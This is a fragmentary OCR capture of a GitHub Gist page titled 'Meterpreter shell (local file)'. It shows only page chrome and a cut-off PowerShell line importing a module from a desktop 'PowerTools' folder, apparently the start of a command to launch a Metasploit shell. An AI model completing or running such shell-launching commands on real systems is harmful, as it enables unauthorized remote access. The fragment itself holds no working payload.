
ts
Back to GitHub
Instantly share code, notes, and snippets.
Embed
 Meterpreter shell (local file)
-Command "& {Import-Module 'C:\Users\user\Desktop\PowerTools\Pow